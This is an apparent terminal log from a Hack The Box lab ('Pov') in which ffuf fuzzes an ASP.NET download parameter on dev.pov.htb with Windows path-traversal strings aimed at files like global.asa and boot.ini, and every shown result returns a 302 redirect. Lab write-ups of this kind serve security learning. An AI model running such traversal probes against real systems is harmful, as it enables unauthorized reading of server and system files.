 └─$ ffuf -request download-FUZZadded.request -request-proto http -w path-traversal-windows.txt:FUZZ
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://dev.pov.htb/portfolio/
 :: Wordlist         : FUZZ: /home/kali/HackTheBoxCompetitive/Savage-Lands/Pov/path-traversal-windows.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216 Safari/537.36
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
 :: Header           : Referer: http://dev.pov.htb/portfolio/
 :: Header           : Connection: close
 :: Header           : Host: dev.pov.htb
 :: Header           : Cache-Control: max-age=0
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : Origin: http://dev.pov.htb
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
 :: Data             : __EVENTTARGET=download&__EVENTARGUMENT=FUZZ&__VIEWSTATE=OKtyTSfzf%2FbH2Q83kmG7GQRWpBKP5C1TVuGD5b1ps2Rtbj5AKQUfZYi2HhGCfnBiuDV2op%2FjvCukVl%2BU3znznjwjHO4%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=Xhmcukim
2fjYB6w21G4bq6RgXItetmzzq0kHR%2F8CsLUbQepH7Cj9mI9G6O6YXzAKJ%2BtpG%2FKPvnq6%2B%2F6wM%2B80Uan7Zr18Xluipoxs4pUFUAFJRY7fw1OUOwm6gsk1Pc14C9og8g%3D%3D
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
C:/inetpub/wwwroot/global.asa [Status: 302, Size: 168, Words: 6, Lines: 4, Duration: 170ms]
D:/inetpub/wwwroot/global.asa [Status: 302, Size: 168, Words: 6, Lines: 4, Duration: 172ms]
D:\inetpub\wwwroot\global.asa [Status: 302, Size: 168, Words: 6, Lines: 4, Duration: 173ms]
C:\inetpub\wwwroot\global.asa [Status: 302, Size: 168, Words: 6, Lines: 4, Duration: 175ms]
C:\boot.ini             [Status: 302, Size: 168, Words: 6, Lines: 4, Duration: 176ms]
C:/boot.ini             [Status: 302, Size: 168, Words: 6, Lines: 4, Duration: 176ms]
:: Progress: [6/6] :: Job [1/1] :: 1200 req/sec :: Duration: [0:00:02] :: Errors: 0 ::